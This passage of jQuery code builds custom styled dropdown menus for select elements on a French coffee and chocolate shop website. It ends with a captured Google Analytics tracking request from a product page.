            $('<li />', {
                text: $this.children('option').eq(i).text(),
                rel: $this.children('option').eq(i).val()
            }).appendTo($list);
        }

        // Cache the list items
        var $listItems = $list.children('li');

        // Show the unordered list when the styled div is clicked (also hides it if the div is clicked again)
        $styledSelect.click(function (e) {
            e.stopPropagation();
            $('.styledSelect.active').each(function () {
                console.log('clicked2');
                $(this).next('.styledSelect.active').removeClass('active').next('ul.options').hide();

            });
            $(this).toggleClass('active').next('ul.options').toggle();
        });

        // Hides the unordered list when a list item is clicked and updates the styled div to show the selected list item
        // Updates the select element to have the value of the equivalent option
        $listItems.click(function (e) {
            e.stopPropagation();
            $styledSelect.text($(this).text()).removeClass('active');
            $this.val($(this).attr('rel'));
            $list.hide();
            /* alert($this.val()); Uncomment this for demonstration! */
        });

        // Hides the unordered list when clicking outside of it
        $(document).click(function () {
            $styledSelect.removeClass('active');
            $list.hide();
        });


    }

// Iterate over each select element
    $('.select-style----- select').each(function () {

        // Cache the number of options
        var $this = $(this),
            numberOfOptions = $(this).children('option').length;

        // Hides the select element
        $this.addClass('s-hidden');

        // Wrap the select element in a div
        $this.wrap('<div class="select"></div>');

        // Insert a styled div to sit over the top of the hidden select element
        $this.after('<div class="styledSelect"></div>');

        // Cache the styled div
        var $styledSelect = $this.next('div.styledSelect');

        // Show the first select option in the styled div
        $styledSelect.text($this.children('option').eq(0).text());

        // Insert an unordered list after the styled div and also cache the list
        var $list = $('<ul />', {
            'class': 'options'
        }).insertAfter($styledSelect);

        // Insert a list item into the unordered list for each select option
        for (var i = 0; i < numberOfOptions; i++) {
            $('<li />', {
                text: $this.children('option').eq(i).text(),
                rel: $this.children('option').eq(i).val()
            }).appendTo($list);
        }

        // Cache the list items
        var $listItems = $list.children('li');

        // Show the unordered list when the styled div is clicked (also hides it if the div is clicked again)
        $styledSelect.click(function (e) {
            e.stopPropagation();
            $('.styledSelect.active').each(function () {
                console.log('clicked2');
                $(this).next('.styledSelect.active').removeClass('active').next('ul.options').hide();

            });
            $(this).toggleClass('active').next('ul.options').toggle();
        });

        // Hides the unordered list when a list item is clicked and updates the styled div to show the selected list item
        // Updates the select element to have the value of the equivalent option
        $listItems.click(function (e) {
            e.stopPropagation();
            $styledSelect.text($(this).text()).removeClass('active');
            $this.val($(this).attr('rel'));
            $list.hide();
            /* alert($this.val()); Uncomment this for demonstration! */
        });

        // Hides the unordered list when clicking outside of it
        $(document).click(function () {
            $styledSelect.removeClass('active');
            $list.hide();
        });

    });



    $('.select-style-coffee select').each(function () {

        // Cache the number of options
        var $this = $(this),
            numberOfOptions = $(this).children('option').length;

        // Hides the select element
        $this.addClass('s-hidden');

        // Wrap the select element in a div
        $this.wrap('<div class="select"></div>');

        // Insert a styled div to sit over the top of the hidden select element
        $this.after('<div class="styledSelect-coffee"></div>');

        // Cache the styled div
        var $styledSelect = $this.next('div.styledSelect-coffee');

        // Show the first select option in the styled div
        $styledSelect.text($this.children('option').eq(0).text());

        // Insert an unordered list after the styled div and also cache the list
        var $list = $('<ul />', {
            'class': 'options-coffee'
        }).insertAfter($styledSelect);

        // Insert a list item into the unordered list for each select option
        for (var i = 0; i < numberOfOptions; i++) {
            var txt = $this.children('option').eq(i).text();

            if(i==0) txt = 'Voir tout';

            $('<li />', {
                text: txt,
                rel: $this.children('option').eq(i).val()
            }).appendTo($list);
        }

        // Cache the list items
        var $listItems = $list.children('li');

        // Show the unordered list when the styled div is clicked (also hides it if the div is clicked again)
        $styledSelect.click(function (e) {
            e.stopPropagation();
            // $('.styledSelect-coffee.active').each(function () {
            //     console.log('clicked2');
            //     $(this).next('.styledSelect-coffee.active').removeClass('active').next('ul.options-coffee').hide();

            // });
            if ($(this).hasClass('active')) {
                $(this).removeClass('active').next('ul.options-coffee').hide();
                $('.styledSelect-coffee').removeClass('active').next('ul.options-coffee').hide();
            } else {
                $('.styledSelect-coffee').removeClass('active').next('ul.options-coffee').hide();
                $(this).addClass('active').next('ul.options-coffee').show();
            }
        });

        // Hides the unordered list when a list item is clicked and updates the styled div to show the selected list item
        // Updates the select element to have the value of the equivalent option
        $listItems.click(function (e) {
            e.stopPropagation();
            $styledSelect.text($(this).text()).removeClass('active');
            $this.val($(this).attr('rel'));
            $list.hide();
            /* alert($this.val()); Uncomment this for demonstration! */
        });

        // Hides the unordered list when clicking outside of it
        $(document).click(function () {
            $styledSelect.removeClass('active');
            $list.hide();
        });

    });



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2005137015&t=event&ni=true&_s=1&dl=https%3A%2F%2Fwww.noailles.com%2F123-56-6-p-calissons-ballotin-250g.html&ul=en-us%40posix&dt=Ballotin%20Chocolat%20Assorti%20250g%20-%20Noailles%20%3A%20Ganaches%2C%20Pralin%C3%A9s%20et%20Nouveaut%C3%A9s%20In%C3%A9dites%20chez%20Torr%C3%A9faction%20Noailles%20-%20Torr%C3%A9faction%20Noailles&sr=1280x720&vp=1280x720&ec=Ecommerce&ea=Product%20Detail&el=Ballotin%20250g&_u=aGDAAUALAAAAACAMI~&jid=1247170081&gjid=477531914&cid=1208937807.1768884515&tid=UA-127789151-1&_gid=60331427.1768884515&_r=1&_slc=1&gtm=45He61e1n81MCGBD9Pv811914445za200zd811914445&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938466~115938469~116185179~116185180~116682877~116744866~117041587&pa=detail&pr1nm=Ballotin%20250g&pr1id=123&pr1pr=23.75&pr1va=&pr1ca=&pr1qt=1&z=2015330
body_size: -566
content:
2,cG-G1MKMHJSVC